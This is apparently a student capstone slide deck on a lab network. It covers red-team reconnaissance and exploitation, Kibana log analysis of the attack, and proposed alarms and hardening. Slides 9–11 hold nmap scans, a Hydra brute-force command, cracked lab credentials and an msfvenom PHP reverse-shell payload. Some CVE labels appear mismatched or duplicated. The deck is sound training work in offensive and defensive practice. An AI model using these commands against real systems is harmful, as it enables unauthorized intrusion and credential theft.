Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System By Matthew Baker

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology: Azure Network Red V Blue Team
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: Red vs Blue - ML-REFVM-684427
IPv4: 192.168.1.90
OS:Kali GNU (Linux 5.4.0)
Hostname: Kali
IPv4: 192.168.1.100
OS: Ubuntu 18.04.1 LTS
Hostname: ELK
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1 LTS
Hostname: Capstone
Notes:
-

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-REFVM-684427 (Hyper-V Azure Machine) | 192.168.1.1 | Host Machine Cloud based
Kali | 192.168.1.90 | Attacking Machine
ELK | 192.168.1.100 | Network Monitoring Machine running Kibana
Capstone | 192.168.1.105 Open port 80/tcp Open port 22/tcp | Target Machine replicating a vulnerable server

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Port 80 open with public access CVE-2019-6579 | Open and unsecured access to anyone attempting entry using Port 80. | Files and Folders are readily accessible. Sensitive information can can be found.
LFI Vulnerability | LFI allows access into confidential files on a site. | An LFI vulnerability allows attackers to gain access to sensitive credentials.
Root Accessibility | Authorization to execute and command, and access any resource on the vulnerable device. | Describe what this vulnerability allows the attacker to do.
WebDAV Vulnerability | Exploit WebDAV on a server and Shell access is possible. | If WebDAV is not configured properly it can allow hackers to remotely modify website content.
Ability to discover password by Brute Force Attack CVE-2019-3746 | An attack that consists of systematically checking all possible username and password combinations until the correct one is found. | With the use of brute force and a common passwords list (rockyou.txt), the password can be easily found.

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Simple usernames | Short names, first names, or any simple combination. | Usernames likes Ashton, Ryan and Hannah are all simple, easily obtained usernames.
Weak Passwords | Short, common, simple, or non-complex passwords. | Computers may quickly decipher weak passwords in a few seconds. Hackers require only the login and password to access a compromised account.
Apache Directory Listing CVE-2007-0450 | Exploit WebDAV on a server and Shell access is possible. | If WebDAV is not configured properly it can allow hackers to remotely modify website content.
Reverse Shell Backdoor CVE-2019-13386 | Permits sending a reverse shell payload to a web server without the firewalls detecting it. | Attackers got access to the Capstone web server through a remote backdoor.

Slide 9

Exploitation: [Exploit port 80: (CVE-2019-6579)]
01
02
03
Tools & Processes $ nmap -sV -v 192.168.1.105
Nmap is an open source Linux command-line network scanning application used for network exploration, host discovery, and security auditing. $ netdiscover -r 192.168.1.255/16 Netdiscover is an ARP scanner used to scan networks for live hosts. It can also scan subnets.
Achievements
Found that Port 80 and 22 are open and of interest to me. Discovered files on meet_our_team/ashton.txt
[INSERT: screenshot or command output illustrating the exploit.]

Slide 10

Exploitation: [Brute-Force Attack using Hydra]
01
02
Tools & Processes
$ Hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f 192.168.1.105 http-get https://192.168.1.105/company_folders/secret_folder
I used Hydra which is already pre-installed on Kali Linux. I also required a password list – in this case I used rockyou.txt
Achievements - The exploit provided confirmation of the login name ‘ashton’ as well as the password ‘leopoldo’
- access to /secret_folder - access to /webdav system
- able to establish a reverse shell with the PHP payload on the victim system. Opened a listener on Port 4444.

Slide 11


Exploitation: [Reverse Shell Backdoor CVE-2019-13386]
01
02
03
Tools & Processes
$ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -o shell.php I used msfvenom and meterpreter to deliver a payload onto the vulnerable machine (the capstone server) $ cat flag.txt
Achievements
Created a reverse shell payload and moved it to WebDav server as Ryan. Listened to the host and port.
Once executed the attacker could listen to the Capstone server
Discovery of Flag file as: b1ng0w@5h1sn@m0
[INSERT: screenshot or command output illustrating the exploit.]

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13


Analysis: Identifying the Port Scan
The port scan of 192.168.1.90 occurred on 28th of April 2022, at 04:25 AM.
There were 4 nmap scan attempts made to the server on 28th April. Error codes 401, 301, 200, 204 were detected.
The sudden increase in traffic at the time means that there was likely a port scan conducted.
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 14

Analysis: Finding the Request for the Hidden Directory
The requests occurred on April 28th at 4:33AM
There were 28 requests coming from the IP address of 192.168.1.90
The files that were requested was the “/secret_folder/” file from the ‘/company_folders/’ directory. They contained Ryan’s Password Hash.
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 15


Analysis: Uncovering the Brute Force Attack
There were 16,772 packet requests made by a Brute-Force attack (Hydra) to the ‘secret_folder’
Two attacks were successful. The http response code 301 indicates a successful discovery of the correct password and was redirected to another webpage.
[Insert Here]
Include a screenshot of Kibana logs depicting the brute force attack.

Slide 16

Analysis: Finding the WebDAV Connection
8 hits were made to the WebDAV directory (192.168.1.105/webdav)
The files passwd.dav and shell.php were requested.
[Insert Here]
Add a screenshot of Kibana logs depicting the WebDAV connection.

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 18
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
An alarm that triggers once a port scan has been conducted that targets multiple ports would be optimal.
Block traffic via firewall on ports 80, 443 and 4444.
What threshold would you set to activate this alarm?
Threshold for this could be if any IP address requests more than 5 requests in a minute on any of these ports.
What configurations can be set on the host to mitigate port scans?
Highly confidential folders should not be shared for public access.
Rename folders containing sensitive/private/critical company data.
Encrypt data contained within confidential folders.
Whitelist or block IP address that cause an alert to trigger
Describe the solution. If possible, provide required command lines.
Using and IDS like Splunk or Kibana helps with alerting of port scan activity. Better response times to threats.

Slide 19
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
- An alarm can be set to trigger if a request is made for the secret_folder from outside the company’s internal network. - Also an alarm should trigger if the folders are accessed multiple times by the same IP address. This traffic should be prevented as an attacker may be testing the directories for access.
What threshold would you set to activate this alarm? I would recommend a threshold of maximum 5 attempts per hour from a single IP address that would trigger the alert to be sent.
What configuration can be set on the host to block unwanted access?
- Highly confidential folders should not be shared for public access. - Increase password and username strength for users with access to hidden directories. - Encrypt data contained within confidential folders. - Review IP addresses that cause an alert to be sent: either whitelist or block the IP addresses.
Describe the solution. If possible, provide required command lines.
- Create a whitelist of permitted IP addresses. - Change the permissions to make it private.

Slide 20
Mitigation: Preventing Brute Force Attacks
What configuration can be set on the host to block brute force attacks?
Creation of a lockout policy that locks a user out for 30 minutes after 5 failed authentication attempts and increases the lockout time after subsequent failed attempts.
Describe the solution. If possible, provide the required command line(s). Consider multi-factor authentication. Enforce password strength requirements, and new passwords every 6 months. Create a list of blocked IP addresses that have more than 50 failed attempts in a month. To prevent future BFA attempts.
What kind of alarm can be set to detect future brute force attacks?
Set an alarm that alerts for whenever a 401 error is returned. It should also trigger an alert when multiple failed authentication attempts are made by a single user.
What threshold would you set to activate this alarm? For all users when 3 failed login attempts are made within 1 hour it should trigger an alert, but a critical alert if more than 10 failed attempts are made.

Slide 21
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An alarm should be created to trigger if the WebDAV directory is accessed from an IP address outside the company’s internal network.
What threshold would you set to activate this alarm?
Activate whenever a HTTP PUT request is made by an external IP address.
What configuration can be set on the host to control access? Limit user access to WebDAV by creating a whitelist that only allows specified IP addresses access. Ensure users with access to WebDAV have complex username and passwords.
Describe the solution. Creating a whitelist of trusted IP addresses and ensure firewall security prevents all other access Within Ubuntu I would run the command: $ iptables -I INPUT -s 192.168.1.1 -p tcp -m multiport --dports 80,443 -j ACCEPT

Slide 22
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
- I recommend that an alert be set for any traffic attempting to access port 4444.
- I also recommend setting an alert for any files being uploaded into the /webDAV folder.
What threshold would you set to activate this alarm?
- The threshold for both situations should be when one or more attempt is made. Alert should also trigger if the file comes from the internal network and has a suspicious name, such as “xxxx.php”
What configuration can be set on the host to block file uploads?
- Block all IP addresses other than whitelisted IP addresses (because reverse shells can be created over DNS, this action will only limit the risk of reverse shell connections, not eliminate the risk) - Set access to the /webDAV folder to read only to prevent payloads from being uploaded - Ensure only necessary ports are open - Validate the file type before uploading it to the server and block all executables.
Describe the solution. If possible, provide the required command line.
By validating the file, it is possible to prevent extension spoofing, which is used to conceal the file type.

